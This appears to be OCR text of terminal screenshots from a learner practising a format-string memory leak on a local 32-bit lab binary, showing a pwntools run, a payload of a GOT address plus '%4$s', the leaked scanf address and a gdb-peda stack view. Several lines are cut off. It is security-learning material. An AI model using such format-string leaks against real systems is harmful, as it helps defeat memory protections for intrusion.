 yichen@ubuntu: ~/桌面/pwnlearn/format strings/leakmemory
yichen@ubuntu:~/桌面/pwnlearn/format strings/leakmemory$ pyt
[+] Starting local process './fs1': pid 25410
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\xa2/pwnlearn/format s
1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x804a014
[*] running in new terminal: /usr/bin/gdb -q  "./fs1" 25410
db"
[+] Waiting for debugger: Done
\x14\xa0\x0%4$s
[*] Process './fs1' stopped with exit code 0 (pid 25410)
0xf7e5e0c0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
终端
   0x80484af <main+68>: push   DWORD PTR [ebp-0x10]
   0x80484b2 <main+71>: push   DWORD PTR [ebp-0xc]
   0x80484b5 <main+74>: push   0x8048563
=> 0x80484ba <main+79>: call   0x8048330 <printf@plt>
   0x80484bf <main+84>: add    esp,0x20
   0x80484c2 <main+87>: sub    esp,0xc
   0x80484c5 <main+90>: lea    eax,[ebp-0x78]
   0x80484c8 <main+93>: push   eax
Guessed arguments:
arg[0]: 0x8048563 ("%08x.%08x.%08x.%s\n")
arg[1]: 0x1
arg[2]: 0x22222222 ('""""')
arg[3]: 0xffffffff
arg[4]: 0xffffcef0 --> 0x804a014 --> 0xf7e5e0c0 (<__isoc99_scanf>:      push   e
bp)
[------------------------------------stack-------------------------------------]
0000| 0xffffced0 --> 0x8048563 ("%08x.%08x.%08x.%s\n")
0004| 0xffffced4 --> 0x1
0008| 0xffffced8 ("\"\"\"\"\377\377\377\377\360\316\377\377\360\316\377\377", <i
ncomplete sequence \302>)
0012| 0xffffcedc --> 0xffffffff
0016| 0xffffcee0 --> 0xffffcef0 --> 0x804a014 --> 0xf7e5e0c0 (<__isoc99_scanf>:p
ush   ebp)
0020| 0xffffcee4 --> 0xffffcef0 --> 0x804a014 --> 0xf7e5e0c0 (<__isoc99_scanf>:p
ush   ebp)
0024| 0xffffcee8 --> 0xc2
0028| 0xffffceec --> 0xf7e926bb (add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x080484ba in main ()
gdb-peda$ x/wx 0x804a014
0x804a014:      0xf7e5e0c0
gdb-peda$ x/10wx 0x804a014
0x804a014:      0xf7e5e0c0      0x00000000      0x00000000      0x00000000
0x804a024:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a034:      0x00000000      0x00000000
gdb-peda$ c
Continuing.
[Inferior 1 (process 25410) exited normally]
Warning: not running or target is remote